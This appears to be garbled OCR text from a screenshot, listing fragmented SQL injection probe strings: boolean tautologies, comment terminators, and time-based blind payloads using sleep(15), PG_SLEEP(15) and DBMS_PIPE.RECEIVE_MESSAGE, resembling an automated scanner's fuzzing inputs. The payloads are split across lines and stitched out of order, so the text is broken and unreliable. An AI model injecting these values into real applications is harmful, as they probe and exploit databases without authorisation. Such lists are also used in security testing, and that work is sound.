
'yzQu5Dfb'='
=(SELECT
-1' OR 5*5=26 or
'PmztS1gS'='
))--
@@6tJKP
=
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
8 FROM
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)|
))--
@@ZQ72G
=
1-1 OR 870=(SELECT
7 FROM
870 FROM
))--
PG_SLEEP(15))--
6 or
1-1)) OR 737=
"
(SELECT 737 FROM
PG_SLEEP(15))--
6 or
-1' OR 5*5=25 or
'
'A035DPLC'='
3=
1-1 OR 961=(SELECT
3 FROM
961 FROM
))--
PG_SLEEP(15))--
3=
-1" OR 5*5=25 or
3 FROM
"kbrDEBVL"="
))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--